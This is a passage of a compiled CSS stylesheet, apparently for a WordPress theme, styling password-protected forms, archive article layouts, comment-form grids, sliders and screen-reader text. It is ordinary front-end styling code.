    @media screen and (min-width: 480px) {
      .form-password .lock-icon {
        font-size: 5em; } }
  .form-password .protected-area-text {
    text-align: center;
    margin-bottom: 24px; }
    @media screen and (min-width: 480px) {
      .form-password .protected-area-text {
        font-size: 1.5em; } }
  .form-password .protected-form-container {
    max-width: 600px;
    margin: 0 auto; }
  .form-password .protected-password-field {
    width: 100%;
    margin-bottom: 24px; }
  .form-password .protected-submit-button {
    text-align: center; }
    .form-password .protected-submit-button input {
      display: block;
      width: 100%; }
      @media screen and (min-width: 480px) {
        .form-password .protected-submit-button input {
          display: inline-block;
          width: auto; } }
  @media only screen and (min-width: 900px) {
    .form-password {
      padding: 192px 0 288px; }
      .form-password .protected-area-text {
        font-size: 2em; }
      .form-password .protected-form-container {
        display: table;
        width: 100%; }
      .form-password .protected-password-field,
      .form-password .protected-submit-button {
        display: table-cell; }
      .form-password .protected-submit-button {
        padding-left: 24px; } }

/*------------------------------------*    $ARCHIVE
\*------------------------------------*/
.archive__title {
  display: inline-block; }
  @media only screen and (min-width: 900px) {
    .archive__title {
      margin-top: 42px;
      margin-bottom: 36px; } }
  @media only screen and (max-width: 899px) {
    .archive__title {
      margin-top: 24px;
      display: block;
      text-align: center; } }

@media only screen and (max-width: 899px) {
  .archive__side-title {
    display: block;
    text-align: center; } }

.article--archive {
  margin-bottom: 72px;
  text-align: center; }
  @media only screen and (min-width: 900px) {
    .article--archive {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-direction: row;
      flex-direction: row;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      -ms-flex-pack: start;
      justify-content: flex-start;
      -ms-flex-line-pack: stretch;
      align-content: stretch;
      -ms-flex-align: start;
      align-items: flex-start; }
      .article--archive .article__featured-image {
        width: 58.333%;
        -ms-flex-item-align: stretch;
        align-self: stretch; }
      .article--archive .article__body {
        width: 41.666%;
        -ms-flex-item-align: center;
        align-self: center; }
      .article--archive .article__featured-image {
        -ms-flex-order: 1;
        order: 1; }
      .article--archive .article__body {
        -ms-flex-order: 0;
        order: 0;
        padding: 0 72px 0 42px; }
        .article--archive .article__body.no-thumbnail {
          padding: 0 72px; }
      .article--archive:nth-child(2n+1) .article__featured-image {
        -ms-flex-order: 0;
        order: 0; }
      .article--archive:nth-child(2n+1) .article__body {
        -ms-flex-order: 1;
        order: 1;
        padding: 0 42px 0 72px; }
      .article--archive.no-thumbnail {
        display: block; }
        .article--archive.no-thumbnail .article__body {
          width: 100%;
          display: block;
          padding: 0 72px; } }
  .article--archive h2.article__title, .article--archive .article__title.tabs__nav, .article--archive .tabs__nav.latest-comments__title, .article--archive
  .woocommerce-MyAccount-navigation ul.article__title,
  .woocommerce-MyAccount-navigation .article--archive ul.article__title, .article--archive
  .woocommerce-MyAccount-navigation ul.latest-comments__title,
  .woocommerce-MyAccount-navigation .article--archive ul.latest-comments__title, .article--archive h2.latest-comments__title {
    margin: 0;
    font-weight: bold; }
  .article--archive .article__content {
    position: relative;
    display: block;
    margin-bottom: 24px;
    margin-top: 0; }
    .article--archive .article__content ul, .article--archive .article__content li {
      margin-left: 0;
      list-style: none; }
  .article--archive .article__featured-image img {
    display: block;
    width: 100%;
    height: auto; }
  @media only screen and (max-width: 899px) {
    .article--archive .article__featured-image {
      margin-bottom: 24px; } }

.ie9 .article--archive .article__body, .lt-ie9 .article--archive .article__body {
  float: left; }

.ie9 .article--archive .article__featured-image, .lt-ie9 .article--archive .article__featured-image {
  float: left; }

.ie9 .article--archive:nth-child(2n) .article__body, .lt-ie9 .article--archive:nth-child(2n) .article__body {
  float: right; }

.ie9 .article--archive:nth-child(2n) .article__featured-image, .lt-ie9 .article--archive:nth-child(2n) .article__featured-image {
  float: right; }

.lt-ie9 .article--archive .article__body {
  padding: 0 48px 0 72px; }

.article__date {
  margin-bottom: 6px;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1.85615;
  text-transform: uppercase;
  color: #515150; }
  .article__date .date__dot {
    padding: 12px; }
    .article__date .date__dot:after {
      content: "\2022";
      color: #b3b3b3; }
  .article__date .date__box:last-child:after {
    content: none; }

.read-more-button {
  font-size: 13px; }

@media only screen and (max-width: 899px) {
  .archive-filter {
    margin-bottom: 24px; } }

@media only screen and (min-width: 900px) {
  .archive-filter {
    position: absolute;
    top: 42px;
    right: 0; } }

/*------------------------------------*              GENERAL STUFF
\*------------------------------------*/
html {
  overflow-x: hidden; }

body, .site-header, .site-footer {
  border: 0 solid transparent; }

.noscroll {
  position: relative;
  overflow: hidden; }

.slider-cover {
  margin: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate3d(-50%, -50%, 0);
          transform: translate3d(-50%, -50%, 0); }

.pixslider--gallery-slideshow {
  margin-bottom: 24px; }

@media only screen and (min-width: 900px) {
  .pixcode--grid img, .otw-wrapper img {
    margin: 0;
    display: inline-block;
    vertical-align: top; } }

.pixcode--grid, .otw-wrapper {
  margin-left: -48px; }
  .pixcode--grid > .grid__item, .otw-wrapper > .grid__item, .pixcode--grid > .logged-in-as, .otw-wrapper > .logged-in-as, .pixcode--grid > .comment-form-author, .otw-wrapper > .comment-form-author, .pixcode--grid >
  .comment-form-email, .otw-wrapper >
  .comment-form-email, .pixcode--grid >
  .comment-form-url, .otw-wrapper >
  .comment-form-url, .pixcode--grid > .comment-form-comment, .otw-wrapper > .comment-form-comment, .pixcode--grid >
  .form-submit, .otw-wrapper >
  .form-submit, .pixcode--grid >
  .comment-subscription-form, .otw-wrapper >
  .comment-subscription-form, .pixcode--grid > .otw-input-wrap, .otw-wrapper > .otw-input-wrap, .pixcode--grid > .otw-button-wrap, .otw-wrapper > .otw-button-wrap {
    padding-left: 48px; }
  @media only screen and (max-width: 899px) {
    .pixcode--grid.mobile-first, .mobile-first.otw-wrapper {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-direction: column;
          flex-direction: column; }
      .pixcode--grid.mobile-first .grid__item, .mobile-first.otw-wrapper .grid__item, .pixcode--grid.mobile-first .logged-in-as, .mobile-first.otw-wrapper .logged-in-as, .pixcode--grid.mobile-first .comment-form-author, .mobile-first.otw-wrapper .comment-form-author, .pixcode--grid.mobile-first
      .comment-form-email, .mobile-first.otw-wrapper
      .comment-form-email, .pixcode--grid.mobile-first
      .comment-form-url, .mobile-first.otw-wrapper
      .comment-form-url, .pixcode--grid.mobile-first .comment-form-comment, .mobile-first.otw-wrapper .comment-form-comment, .pixcode--grid.mobile-first
      .form-submit, .mobile-first.otw-wrapper
      .form-submit, .pixcode--grid.mobile-first
      .comment-subscription-form, .mobile-first.otw-wrapper
      .comment-subscription-form, .pixcode--grid.mobile-first .otw-input-wrap, .mobile-first.otw-wrapper .otw-input-wrap, .pixcode--grid.mobile-first .otw-button-wrap, .mobile-first.otw-wrapper .otw-button-wrap {
        -ms-flex-order: 2;
            order: 2; }
      .pixcode--grid.mobile-first .grid__item:last-child, .mobile-first.otw-wrapper .grid__item:last-child, .pixcode--grid.mobile-first .logged-in-as:last-child, .mobile-first.otw-wrapper .logged-in-as:last-child, .pixcode--grid.mobile-first .comment-form-author:last-child, .mobile-first.otw-wrapper .comment-form-author:last-child, .pixcode--grid.mobile-first
      .comment-form-email:last-child, .mobile-first.otw-wrapper
      .comment-form-email:last-child, .pixcode--grid.mobile-first
      .comment-form-url:last-child, .mobile-first.otw-wrapper
      .comment-form-url:last-child, .pixcode--grid.mobile-first .comment-form-comment:last-child, .mobile-first.otw-wrapper .comment-form-comment:last-child, .pixcode--grid.mobile-first
      .form-submit:last-child, .mobile-first.otw-wrapper
      .form-submit:last-child, .pixcode--grid.mobile-first
      .comment-subscription-form:last-child, .mobile-first.otw-wrapper
      .comment-subscription-form:last-child, .pixcode--grid.mobile-first .otw-input-wrap:last-child, .mobile-first.otw-wrapper .otw-input-wrap:last-child, .pixcode--grid.mobile-first .otw-button-wrap:last-child, .mobile-first.otw-wrapper .otw-button-wrap:last-child {
        -ms-flex-order: 1;
            order: 1; } }

@media only screen and (max-width: 899px) {
  .article__content .grid__item.island:first-child, .article__content .island.logged-in-as:first-child, .article__content .island.comment-form-author:first-child, .article__content
  .island.comment-form-email:first-child, .article__content
  .island.comment-form-url:first-child, .article__content .island.comment-form-comment:first-child, .article__content
  .island.form-submit:first-child, .article__content
  .island.comment-subscription-form:first-child, .article__content .island.otw-input-wrap:first-child, .article__content .island.otw-button-wrap:first-child {
    padding-top: 0; } }

@media only screen and (max-width: 899px) {
  .grid__item.island, .island.logged-in-as, .island.comment-form-author,
  .island.comment-form-email,
  .island.comment-form-url, .island.comment-form-comment,
  .island.form-submit,
  .island.comment-subscription-form, .island.otw-input-wrap, .island.otw-button-wrap {
    padding-left: 48px;
    padding-right: 0;
    margin-bottom: 0; } }

@media only screen and (min-width: 900px) {
  .grid__item.island, .island.logged-in-as, .island.comment-form-author,
  .island.comment-form-email,
  .island.comment-form-url, .island.comment-form-comment,
  .island.form-submit,
  .island.comment-subscription-form, .island.otw-input-wrap, .island.otw-button-wrap {
    margin-bottom: 0;
    padding: 30px;
    padding-left: 78px !important; } }

.gmnoprint img {
  max-width: none; }

@media only screen and (max-width: 899px) {
  .page-content {
    padding-top: 72px; } }

@media only screen and (min-width: 900px) {
  .admin-bar .site-header {
    top: 32px; } }
  @media only screen and (min-width: 900px) and (max-width: 782px) {
    .admin-bar .site-header {
      top: 46px; } }

.btn.button--light, .button--light.comments_add-comment, .form-submit .button--light#comment-submit, .button--light.wpcf7-form-control.wpcf7-submit, .button--light.otreservations-submit, .widget_tag_cloud a.button--light, .button--light.read-more-button {
  background: white;
  color: black !important; }

.article__header .btn, .article__header .comments_add-comment, .article__header .form-submit #comment-submit, .form-submit .article__header #comment-submit, .article__header .wpcf7-form-control.wpcf7-submit, .article__header .otreservations-submit, .article__header .widget_tag_cloud a, .widget_tag_cloud .article__header a, .article__header .read-more-button {
  transition: none; }

html body.woocommerce ul.products li.product {
  margin-bottom: 78px; }

.pixslider img {
  display: none; }

.pixslider.slider--loaded img {
  display: block; }

.ie9 .article__parallax img {
  opacity: 1; }

.ie9 .article__parallax--img img {
  opacity: 1; }

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

html, body, body > .page {
  height: 100%; }

@media only screen and (min-width: 900px) {
  .site-header {
    border: 0 solid white;
    border-bottom: 0 !important; }
  .site-footer {
    border: 0 solid white;
    border-top: 0 !important; } }

.admin-bar {
  height: calc(100% - 32px); }

#at-expanded-menu-container .at-expanded-menu {
  top: 10% !important; }

/*# sourceMappingURL=style.css.map */
